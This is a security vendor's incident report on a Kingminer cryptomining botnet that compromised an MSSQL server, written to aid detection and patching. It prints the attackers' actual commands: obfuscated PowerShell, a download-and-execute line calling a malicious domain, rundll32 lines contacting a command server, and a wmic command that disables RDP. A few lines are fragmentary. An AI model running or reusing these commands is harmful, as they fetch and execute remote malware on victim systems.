

Uncovering a Kingminer Botnet Attack Using Trend Micro™ Managed XDR

Trend Micro's Managed XDR team addressed a Kingminer botnet attack conducted through an SQL exploit. We discuss our findings and analysis in this report.

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We observed malicious activities in a client’s SQL server that flagged a potential exploit in one public-facing device. A quick look at the Trend Micro Vision One™ Workbench showed that a Microsoft SQL server process created an obfuscated **PowerShell** command. This suggested that the machine had been compromised, prompting us to investigate further.

The tactics, techniques, and procedures (TTPs) discussed here reflect many of the TTPs that threat researchers have identified with the Kingminer botnet. According to **reports** in mid-2020, malicious actors deployed Kingminer to target SQL servers for cryptocurrency mining. Threat analysts have also documented **known activities** of the Kingminer botnet operators in November 2018 and their **reemergence** in July 2019. Our recent detections therefore suggest the apparent resurgence of the malware that exploits systems with known, unpatched vulnerabilities. We discuss our findings in the following section.



Summary

Potential SQL Server Attack
An SQL server application performed script execution, an unusual behavior.

Score:

66

Impact scope:

 1  1

Created:


2022-03-15 15:26:53

Automated responses:

No matching objects found

Highlights


Script Execution From SQL Server Application
Technique: **T1059.001** - Command and Scripting Interpreter. PowerShell
T1059.005 - Command and Scripting Interpreter. Visual Basic
T1059.007 - Command and Scripting Interpreter. PowerShell




```
graph TD; hidpsubak --- nt_service[nt service\mssqlserver]; nt_service --- powershell[powershell]
```

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2022-03-15 15:23:36 | View event

 (objectCmd) ~C:\Windows\System32\WindowsP...

 hidpsubak

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Investigation and analysis

We observed a **VBScript** file named %PUBLIC%\gfgghjhjuq.vbs executed through **sqlservr.exe**. This led us to suspect that the device had been exploited through a vulnerability that allowed malicious actors to execute arbitrary codes remotely. The sqlservr process handles the requests received by an MSSQL database



Figure 2. Trend Micro Vision One™ execution profile of sqlservr.exe using PowerShell to run gfgghjhjuq.vbs

We collected the gfgghjhjuq.vbs file using Trend Micro Vision One to probe further. Despite the script being obfuscated, we were able to uncover most of its functions by decoding the hex string parameters. We describe the chain of events in the following section.

The file first checks for the operating system version through a **WMI** object. It then proceeds to download a 32-bit or 64-bit payload depending on the installed Windows version.




Figure 3. Partially decoded gfgghjhjuq.vbs used to check the operating system version through a WMI object




Figure 4. Downloading of 32-bit or 64-bit PowerShell binary from a GitHub repository




Figure 5. PowerShell binary copied as sysdo.exe and executed

Following this, it generates the URL where additional PowerShell scripts will be downloaded. The scripts are then executed filelessly using **Invoke-Expression**.



Figure 6. Generating URLs for download and fileless execution of additional PowerShell scripts

Finally, it runs a cryptocurrency miner payload through a Control Panel item.




Figure 7. Execution of cryptocurrency miner through a Control Panel item

Security teams can clearly see and monitor the chain of events in Vision One. After the cryptocurrency miner is executed through the Control Panel item, sqlservr.exe calls C:\Windows\Temp\sysdo.exe (renamed as PowerShell binary).




Figure 8. Sysdo.exe (renamed as a PowerShell binary) executing the following obfuscated commands directly to memory, detected as Trojan.PS1.MALXMR.PFAIS

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c
"$p='b3f8b7aab7d9f2e0bad8f5fdf2f4e3b7bad4f8fad8f5fdf2f4e3b7dae4effafba5b9cfdadbdfc3c3c7acb3f
8b9d8e7f2f9bfb0d0d2c3b0bbb0ffe3e3e7adb8b8e0e0b9a4a6a6a4f4f1f3f6f2b9f4f8fab8f2f5b9e3efe3b0bbb
7b3d1f6fbe4f2beacb3f8b9c4f2f9f3bfbeacb3e7aab3f8b9e5f2e4e7f8f9e4f2c3f2efe3acccc4eee4e3f2fab9c
3f2efe3b9d2f9f4f8f3fef9f0caadadd6e4f4fefeb9d0f2e3c4e3e5fef9f0bfccd4f8f9e1f2e5e3caadadd1e5f8f
ad5f6e4f2a1a3c4e3e5fef9f0bfb3e7bebeebb1bfd0d6dbb7debdcfbeacf9f2feb7b7bac7d2c7f6e3ffbf7f1f1f1f
1b7baf9fef4b7e3fc';$p = for($i=0; $i -lt $p.length; $i+=2){[char](([byte][char]
[int]::Parse($p.substring($i,2),'HexNumber')) -bxor 151}};$p=(-join $p) -join ' ';$p|&(GAL
I*X)"
```

Upon checking the Windows Antimalware Scan Interface (AMSI) telemetry through Vision One, we saw the decoded PowerShell command lines. These connect to <http://www.3113cfdae.com/eb.txt> th

```
$o = New-Object -ComObject Msxml2.XMLHTTP;$o.Open('GET','http://www.3113cfdae.com/eb.txt',  
$False);$o.Send();$p
```


```
=$.responseText;[System.Text.Encoding]::Ascii.GetString([Convert]::FromBase64String($p))|&
(GAL I*X);nei -PEP
```

ath ffff -nic tk

Similar to what we saw in our analysis of the file gfgghjhyuq.vbs script, it has also been observed through Vision One that sysdo.exe invoked rundll32 using a main.cpl, which is a Microsoft Module for the functionality of the mouse. The malicious actor used this module to launch the payload directly onto the device's memory that connects to known malicious domain, http://qqqe[.]1eaba4fdae[.]com, to download additional components.

```
"C:\Windows\System32\control.exe" "C:\Windows\system32\main.cpl" -QmDvMERT99
http://qqqe.1eaba4fdae.com/ -ming day2 -PRHVoCqZ99
```

```
"C:\Windows\system32\rundll32.exe" Shell32.dll,Control_RunDLL "C:\Windows\system32\main.cpl"  
-OmDvMERT99 http://qqqe.1eaba4fdae.com/ -ming day2 -PRHVoCqZ99I*X)"
```



We noticed additional PowerShell executions spawned by sqlservr.exe. These were executed by the previously dropped sysdo.exe file. There are two commands here: One checks if the installed version of Windows is from Windows 2000 to Windows 7. Secondly, it checks separately if hotfixes [KB4499175](#) (Windows 7 SP1) and [KB4500331](#) (Windows XP, Windows Server 2003 SP2) are installed. If it finds that none of the hotfixes is present, this means that it is vulnerable to the BlueKeep vulnerability assigned as [CVE-2019-0708](#). If both commands yield negative results, the script disables RDP and the cryptocurrency miner proceeds to its infection routine.

```
"C:\Windows\system32\cmd.exe" /c cmd /c ver |findstr "5.0 5.1 5.2 6.0 6.1"&&wmic qfe GET hotfixid |findstr /i "kb4499175 kb4500331"||wmic RDToggle WHERE ServerName='%COMPUTERNAME%' call SetAllowTSCConnections 0
```

```
"C:\Windows\System32\cmd.exe" /c ver |findstr "5.0 5.1 5.2 6.0 6.1"&&wmic qfe GET hotfixid |findstr /i "kb4499175 kb4500331"||wmic RDToggle WHERE ServerName='HELPDESK' call SetAllowTSCConnections 0
```

Discovering vulnerabilities

Using a search engine for internet of things (IoT) devices like Shodan and Censys, the team was able to both see exposed services such as RDP and SQL and validate missing patches on any machine. One of the vulnerabilities we found traces back to 2014.




Figure 10. Vulnerability found through a Shodan scan on any public-facing machine

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Conclusion and security recommendations

While measures for signature detection are in place to shield an organization’s network from breaches, security teams should still prioritize the identification of vulnerabilities on their servers and endpoints and make sure that these are immediately patched. Doing so is even more crucial for public-facing systems. Adopting a proactive cybersecurity mindset is essential for an organization to thrive as the conduct of business in the digital space deepens and grows.

It is recommended that organizations deploy intrusion detection systems such as **Trend Micro™ Deep Discovery™ Inspector** as a preventive measure. This is relevant to the case discussed here. Since we did not have network-level visibility, we only relied on endpoint-level data to investigate and respond to the threat. Implementing network monitoring allows security professionals to detect specific server-related vulnerabilities that the malicious actors might abuse, in addition to being able to scope out all affected machines on the network. A reliable intrusion detection system would also be a useful tool for monitoring and investigating ongoing attacks since it can provide historical logs of activities in an organization’s network.

Indicators of compromise (IOCs)

SHA256	Detection Name
0CF6882D750EEA945A9B239DFEAC39F65EFD91B3D0811159707F1CEC6CD80CC0	Trojan.VBS.MALXMR.AS
CB29887A45AEA646D08FA16B67A24848D8811A5F2A18426C77BEAAE9A0B14B86	Trojan.PS1.MALXMR.PFAIS

- [hxxp://ww.3113cfdae.com/eb\[.\]txt](#), detected as Dangerous (Disease Vector)
- [hxxp://qqqe.1eaba4fdae\[.\]com/](#), detected as Dangerous (Disease Vector)

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